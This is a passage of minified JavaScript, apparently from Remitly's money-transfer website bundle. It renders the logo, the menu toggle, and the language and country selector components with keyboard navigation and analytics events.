17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var M=n(583018);function y(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var C=n(480938),v=n(321511),N=n(100262),x=n(351245);function D(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,c=n.styleSheet,u=(0,M.T)(o,l),d=i.useMemo((function(){return function(e,t){var n=e.style,o=n({display:"flex",justifyContent:"center"}),i=n((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{display:"none"})),a=n((0,s.$_)({minWidth:(0,v.px)(C.fd)},{display:"none"})),l=n({height:"66px",width:"100%",zIndex:1},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"52px"})),c=n({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"56px",margin:"0 -16px"})),u=n((0,N.XP)("sm","top"),{display:"inline-block",$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(N._k.focusOutline)),(0,N.vI)("sm"))}}),d=n((0,N.XP)("none","top"),{position:"fixed",top:"35px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{top:"18px"}));return{logo:o,mediaMgDownHide:i,mediaMgUpHide:a,link:t?(0,s.Ly)(u,d):u,background:t?c:"",wrapper:t?l:""}}(c,t)}),[c,t]);return i.createElement("div",{className:d.wrapper},t&&i.createElement("div",{className:d.background}),i.createElement("a",{href:u,"aria-label":"Remitly",className:d.link,onClick:function(e){e.preventDefault();var t=e.currentTarget.href;(0,g.y1)({target:x.VQ.REMITLY_LOGO,screen:x.aZ.HEADER,properties:{href:t}}),window.location.assign(t)}},i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgDownHide)},i.createElement(f,null)),i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgUpHide)},i.createElement(y,null))))}var I=n(634958),b=n(736365),E=n(832732),T=n(283653),A=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT);return{menuToggle:t({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:E.color.backgroundMedium,border:"none",padding:0,$nest:{"&:focus-visible":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),bar:t({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:t({transformOrigin:"0% 0%"}),barMiddle:t({transformOrigin:"0% 100%"}),barLast:t({marginBottom:0}),barOpenTop:t({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:t({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:t({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function L(e){var t=e.isOpen,n=e.onClick,o=(0,a.Ay)(),c=o.styleSheet,d=o.locale,p=(0,l.I)(A,c),g=u(n),h=(0,I.W)(d,b.A);return i.createElement("button",(0,r.Cl)({type:"button",className:(0,s.Ly)(p.menuToggle),"aria-expanded":t,"aria-label":h(t?"Close menu":"Open menu"),onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),n(e))}},g),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barFirst,t&&p.barOpenTop)}),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barMiddle,t&&p.barOpenMiddle)}),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barLast,t&&p.barOpenBottom)}))}var S=n(830965),w=n(885289),k=n(108920),j=n(489243),O=n(606072),_=n(977367),z=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),U=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT),o=t({display:"flex",alignItems:"center"}),i=t({position:"relative"}),a=t(z,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:j.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(n.focusOutline)),(0,N.vI)("xs"))}}),s={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:E.color.backgroundDefault},l=t(z,s,(0,N.IR)("mdSm","vertical"),(0,N.IR)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),c=t(z,s,(0,N.IR)("safeArea","vertical"),(0,N.IR)("none","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,v.px)(C.fd),overflow:"auto"}),u=t({visibility:"hidden",opacity:0}),d=t((0,N.IR)("xs","vertical"),(0,N.IR)("lg","horizontal"),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",color:n.typography.text,$nest:{"&::before":(0,r.Cl)((0,r.Cl)((0,r.Cl)({opacity:N.YT.scrim,verticalAlign:"middle"},(0,N.XP)("mdLg","negativeLeft")),(0,N.XP)("iconToText","right")),(0,N.XP)("xs","bottom"))}}),p=t((0,N.IR)("mdSm","vertical"));return{wrapper:o,titleContainer:a,desktopMenu:l,mobileMenu:c,menuClosed:u,optionFocused:t({color:n.button.primary.textHover,backgroundColor:n.button.primary.backgroundHover,$nest:{"& a":{color:"currentColor"},"& a:hover, & a:active":{color:"currentColor"}}}),optionMobile:p,option:d,back:t((0,N.XP)("largeIconToContent","bottom"),{$debugName:"backIcon",height:N.e3.iconLarge,width:"auto",cursor:"pointer"}),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",$nest:{"&:hover, &:active":{color:n.benefit.default,textDecoration:"underline",outline:0}}}),unanchor:t((0,O.zm)(n.benefit.default),{$nest:{"&:hover":{textDecoration:"underline"}}}),mdLgMarginBottom:t((0,_.Lc)("mdLg","bottom")),noDisplay:t({display:"none"}),positionRelative:i,arrow:t({marginLeft:"15px"})}},F=n(72632),R=n(475331);const P={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};function Y(e,t){return(0,R.qt)(P,{country:t,language:e.iso2})(e.name)}var B=function(e){var t=e.inMobileMenu,n=e.activeIndex,o=e.setActiveIndex,s=e.getOptionId,c=e.onClose,u=e.optionsDataRef,d=(0,a.Ay)(),p=d.context,h=d.styleSheet,m=d.locale,f=(0,l.I)(U,h),M=(0,w.Ev)(m.language),y=(0,r.fX)([M],(0,r.zs)(w.ep.filter((function(e){return e.iso3!==M.iso3}))),!1),C=new F.K(p,m),v=C.withPostFixFromPath().build(),N=i.useRef(new Map);i.useEffect((function(){var e=N.current.get(n);e&&e.scrollIntoView({block:"nearest"})}),[n]);var x=function(e,t){(0,g.y1)({target:"language-selector",context:"selection_value_click",screen:d.componentName,properties:{component_id:d.componentInstanceId,selected_value:e,outbound_url:t}}),window.location.assign(t)},D=y.map((function(e){return{selected:M.iso3===e.iso3,value:e,label:Y(e,m.country),anchor:C.withPostFixFromPath(v).overrideLang(e.iso2).useTargetCountry().build(!0)}}));return i.useEffect((function(){u.current=D.map((function(e){return{label:e.label,anchor:e.anchor}}))}),[D,u]),i.createElement(i.Fragment,null,D.filter(Boolean).map((function(e,r){var a=(0,R.qt)(P,m)(null==e?void 0:e.label),l=r===n,u=(0,S.classes)(f.option,t&&f.optionMobile,e.selected&&"orca-icon orca-icon-check-mark before",l&&f.optionFocused);return i.createElement("li",{key:e.label,id:s(r),ref:function(e){e?N.current.set(r,e):N.current.delete(r)},role:"option","aria-selected":e.selected,className:u,onKeyDown:function(t){return function(e,t,n,r){switch(e.key){case"Enter":case" ":e.preventDefault(),x(n,r);break;case"ArrowDown":e.preventDefault(),t<y.length-1&&o(t+1);break;case"ArrowUp":e.preventDefault(),t>0&&o(t-1);break;case"Home":e.preventDefault(),o(0);break;case"End":e.preventDefault(),o(y.length-1);break;case"Escape":e.preventDefault(),c();break;case"Tab":c()}}(t,r,e.label,e.anchor)},onMouseEnter:function(){return o(r)}},i.createElement("a",{className:(0,S.classes)(f.button,f.unanchor),tabIndex:-1,href:e.anchor,onClick:function(t){return function(e,t,n){e.preventDefault(),x(t,n)}(t,e.label,e.anchor)}},a))})))},Q=n(379212),H="language-selector-listbox";function G(e){return"".concat(H,"-option-").concat(e)}function V(e){var t=(0,a.Ay)(),n=t.styleSheet,o=t.locale,s=(0,l.I)(U,n),c=(0,r.zs)(i.useState(!1),2),u=c[0],d=c[1],p=(0,r.zs)(i.useState(0),2),h=p[0],m=p[1],f=i.useRef(null),M=i.useRef([]),y=(0,w.Ev)(o.language),C=i.useMemo((function(){return(0,r.fX)([y],(0,r.zs)(w.ep.filter((function(e){return e.iso3!==y.iso3}))),!1)}),[y]).length,v=i.useCallback((function(){(0,g.y1)({target:"language-selector",context:"menu_click",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),m(0),d(!0)}),[t.componentName,t.componentInstanceId]),N=i.useCallback((function(){var e;(0,g.y1)({target:"language-selector-back",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),d(!1),null===(e=f.current)||void 0===e||e.focus()}),[t.componentName,t.componentInstanceId]),x=i.useCallback((function(){u?N():v()}),[u,v,N]),D=i.useRef(null);i.useEffect((function(){if(u)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){D.current&&!D.current.contains(e.target)&&d(!1)}function t(e){"Escape"===e.key&&N()}}),[u,N]);var I=Y(y,o.country),b=(0,S.classes)(s.wrapper,!e.inMobileMenu&&s.positionRelative,Boolean(e.className)&&e.className),E=(0,S.classes)(e.inMobileMenu?s.mobileMenu:s.desktopMenu,!u&&s.menuClosed),T=(0,S.classes)(s.titleContainer),A=(0,S.classes)(s.back,!e.inMobileMenu&&s.noDisplay),L=i.useCallback((function(){var e=M.current[h];e&&((0,g.y1)({target:"language-selector",context:"selection_value_click",screen:t.componentName,properties:{component_id:t.componentInstanceId,selected_value:e.label,outbound_url:e.anchor}}),window.location.assign(e.anchor))}),[h,t.componentName,t.componentInstanceId]),j=u?G(h):void 0;return i.createElement("div",{ref:D,className:b},i.createElement("div",{ref:f,role:"combobox",tabIndex:0,className:T,"aria-haspopup":"listbox","aria-expanded":u,"aria-controls":H,"aria-activedescendant":j,onClick:x,onKeyDown:function(e){if(u)switch(e.key){case"ArrowDown":e.preventDefault(),m((function(e){return e<C-1?e+1:e}));break;case"ArrowUp":e.preventDefault(),m((function(e){return e>0?e-1:e}));break;case"Home":e.preventDefault(),m(0);break;case"End":e.preventDefault(),m(C-1);break;case"Escape":e.preventDefault(),e.stopPropagation(),N();break;case"Tab":N();break;case"Enter":case" ":e.preventDefault(),L()}else("Enter"===e.key||" "===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),v())}},I,i.createElement(k.H,{className:s.arrow,direction:u?"up":"down"})),i.createElement("ul",{id:H,className:E,role:"listbox"},i.createElement("img",{src:Q,className:A,alt:"Menu Icon",onClick:function(){return N()}}),u&&i.createElement(B,{inMobileMenu:e.inMobileMenu,activeIndex:h,setActiveIndex:m,getOptionId:G,onClose:N,optionsDataRef:M})))}var W=n(339745),K=n(584264),$=n(275860),Z=n(454256),q=n(122466),X=n(974136),J=n(235167),ee=n(749652),te=n(523637),ne=n(753153),oe=n(46118),re=n(497496),ie=n(664235),ae=n(387789),se=21,le=21,ce=oe.e.s,ue=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({fontWeight:500},(0,O.Lc)("md","right")),i=t({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},O.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,O.Lc)("xs","bottom")))),O.pL.mdUp((0,r.Cl)({height:le,width:se},(0,O.Lc)("xxs","bottom"))))}),a=t({width:N.e3.icon,height:N.e3.icon}),s=t({display:"flex",alignItems:"center"}),l=t({color:N._k.benefit.default,marginLeft:8,whiteSpace:"nowrap"}),c=t({$nest:(0,r.Cl)({},O.pL.lgDown({display:"none"}))});return{container:n,toText:o,flag:i,globe:a,destinationWrap:s,destinationText:l,marginRightmdSm:t((0,O.Lc)("mdSm","right")),hideLgDown:c}},de=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e=this.props,t=e.context,n=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,s=e.inMobileMenu,l=e.customText,c=t.imageOptimizationServiceUrl,u=(0,J.G)(t,"components.system.GlobalNavV2FlaggedCountry",ue.bind(ue,n)),d=(0,R.qt)(te.A,o),p=(0,R.qt)(K.jV,o);if(r&&!a){var g=(0,S.classes)(u.destinationText,!s&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement(ie.A,{src:ae,className:u.globe}),i.createElement("span",{className:g},p("Destination")))}var h=a&&ee.Ay[a],m=h?(0,Z.qQ)(h.iso3,o):"",f=this.getFlagUrl(),M=(0,S.classes)(u.flag,s&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!s&&i.createElement("span",{className:u.toText},p("To:")),i.createElement("img",{className:M,alt:m,src:(0,re.p4)(c,f)}),s&&i.createElement("span",null,r&&p("To:")," ",l||d(m)))},t.prototype.getFlagUrl=function(){var e=(0,ne.u9)({flagShape:"circle"}),t=this.props.countryIso3&&e[this.props.countryIso3];return t?t.png[ce]:""},t}(i.Component);const pe=de;var ge=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),he=function(e,t){void 0===t&&(t=1);var n=e.style,o=(0,N.iV)(T.A.LIGHT),i=n({position:"relative"}),a=n(ge,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:j.colorBrandIndigo5,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(o.focusOutline)),(0,N.vI)("xs"))}}),s=n((0,_.Lc)("mdLg","bottom")),l=n((0,_.Lc)("md","right")),c=n((0,_.eV)("md"),{backgroundColor:j.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),u=n(ge,(0,_.eV)("mdSm","vertical"),(0,_.eV)("md","horizontal"),{columnCount:t,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:j.colorWhite,position:"absolute",top:"30px",left:"0px"}),d=n({visibility:"hidden",opacity:0}),p=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,_.eV)("xs","vertical")),(0,_.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:i,titleContainer:a,mdLgMarginBottom:s,mdMarginRight:l,desktopMenuContainer:c,menu:u,menuClosed:d,option:n(p,_.Hm.dark),optionSelected:n(p,{color:j.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:j.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:j.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:n((0,O.zm)(j.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),arrow:n({marginLeft:"15px"})}};const me=function e(t){var n=(0,a.Ay)(),o=n.context,s=n.styleSheet,l=e,c=Math.ceil(t.options.length/10),u=(0,J.G)(o,"system.GlobalNavV2CountrySelector",he.bind(l,s,c)),d=i.useRef(null),p=i.useRef(null),h=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),f=m[0],M=m[1],y="search-sending-country-dropdown"===t.modalSearchboxName?x.ex.SEND_COUNTRY_SELECTOR:x.ex.RECEIVE_COUNTRY_SELECTOR,C=function(){f&&(0,g.y1)({target:y,screen:"global-nav",context:"close-county-selector"}),M(!1)},v=i.useCallback((function(){M((function(e){var t;return e&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close()),(0,g.y1)({target:"".concat(y,"-icon"),context:e?"close-".concat(y):"open-".concat(y),content:y,screen:n.componentName,properties:{component_id:n.componentInstanceId}}),!e}))}),[y,M]);i.useEffect((function(){if(f)return function(){var e,t;null===(e=null==p?void 0:p.current)||void 0===e||e.open((function(){var e;null===(e=null==p?void 0:p.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==h?void 0:h.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),i.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var N,D=t.type===x.ex.RECEIVE_COUNTRY_SELECTOR,I=function(e){(0,g.U)({target:y,context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.iso3,outbound_url:y}})},b=(0,S.classes)(u.container),E=(0,S.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:b},i.createElement("div",{className:E,onClick:v,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),v()):"ArrowDown"===e.key?(e.preventDefault(),f||v()):"Escape"===e.key&&f&&(e.stopPropagation(),C())},tabIndex:0,"aria-expanded":f,role:"button"},function(){var e;return i.createElement(pe,(0,r.Cl)({countryIso3:null===(e=t.selected)||void 0===e?void 0:e.iso3,inMobileMenu:t.inMobileMenu,isReceive:D},t))}(),i.createElement(k.H,{className:u.arrow,direction:f?"up":"down"})),f&&(N="global-nav-country-selector-listbox-".concat(n.componentInstanceId),t.inMobileMenu?i.createElement(X.A,(0,r.Cl)({ref:p,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder,searchboxName:t.modalSearchboxName,optionEquals:t.modalOptionEquals,onClose:C,onSelect:I,onSelectKeyboard:I,preventReorder:!0,navigateOnSelectAnchor:!0,chunkSize:30,fullScreenLimitedWidth:!0,withFloatingLabel:!0,labelText:t.modalPlaceholder,listboxId:N,withOptionsCycling:!0},t)):i.createElement(q.A,(0,r.Cl)({ref:h,className:u.desktopMenuContainer,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder||"",searchboxName:t.modalSearchboxName||"search-country-name",onClose:C,onSelect:I,optionEquals:t.modalOptionEquals,chunkSize:30,listboxId:N,withOptionsCycling:!0},t))))};const fe=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,s=n.locale,l=o.catalog.receivingCountries,c=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,$.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,s,void 0,!0)}),[o,s]),p=l.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,g=function(e){return e.map((function(e){var t=d(e);return(0,W.s0)(e,e===p,n,t)}))},h=function(e,t){var n=t?e.filter((function(e){return e.iso3!==t.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(t?[t]:[]),!1),(0,r.zs)(n),!1)},m=(0,Z.WN)(l,u),f=m.find((function(e){return e.iso3===(null==p?void 0:p.iso3)})),M=h(m,f),y=m.some((function(e){return e.iso3===(null==p?void 0:p.iso3)})),C=g(h(l,f).filter((function(e){return!y||e.iso3!==(null==f?void 0:f.iso3)})).sort((function(e,t){return(0,Z.qQ)(e.iso3,s).localeCompare((0,Z.qQ)(t.iso3,s))}))),v=g(M),N=(0,W.TH)({flagShape:"circle"});return i.createElement(me,(0,r.Cl)({options:C,topOptions:v,selected:p,inMobileMenu:t,type:x.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,R.qt)(K.jV,s)(e,t)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:N,modalOptionEquals:W.$0},n))};const Me=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,s=n.locale,l=o.catalog.sendingCountries,c=o.corridor.sendingCountry,u=l.find((function(e){return e.iso3===c.iso3}))||c,d=l.filter((function(e){return e.iso3!==c.iso3})),p=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,t){return(0,Z.qQ)(e.iso3,s).localeCompare((0,Z.qQ)(t.iso3,s))})),g=new F.K(o,s).withPostFixFromPath().build(),h=(0,W.oJ)(p,n,u,!0,g);n.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(h=h.filter((function(e){return"JPN"!==e.value.iso3}))),n.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(h=h.filter((function(e){return"ISR"!==e.value.iso3})));var m=(0,W.TH)({flagShape:"circle"});return i.createElement(me,(0,r.Cl)({options:h,selected:u,inMobileMenu:t,type:x.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,R.qt)(K.jV,s)(e,t)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:m,modalOptionEquals:W.$0},n))};var ye=n(93118),Ce=n(295501),ve=n(570624),Ne=function(e){var 